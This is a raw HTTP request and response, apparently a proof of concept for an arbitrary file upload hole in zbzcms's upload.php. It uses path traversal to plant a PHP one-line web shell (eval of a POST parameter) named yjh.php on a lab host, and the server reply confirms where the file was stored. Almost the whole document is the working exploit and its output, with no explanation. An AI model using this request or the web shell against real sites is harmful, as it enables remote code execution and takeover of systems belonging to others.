 POST /zbzcms.com/cms/cms/include/upload.php?path=../../&name=1&id=2
HTTP/1.1
Host: 192.168.1.7
Content-Length: 238
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqwBQidHCCHB076er
Origin: http://192.168.1.7
Referer: http://192.168.1.7/zbzcms.com/cms/cms/admin/type.php?id=1&dq=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=utnoq283ip9p4fuu5dfm56qmo5
Connection: close
------WebKitFormBoundaryqwBQidHCCHB076er
Content-Disposition: form-data; name="0"; filename="yjh.php"
Content-Type: application/octet-stream
herman
<?php @eval($_POST['a']); phpinfo();?>
------WebKitFormBoundaryqwBQidHCCHB076er--
HTTP/1.1 200 OK
Date: Sat, 15 Jan 2022 15:08:53 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html charset:utf-8
Content-Length: 63
<img id='2100' onclick="del('2100','2')" src='../../yjh.php' />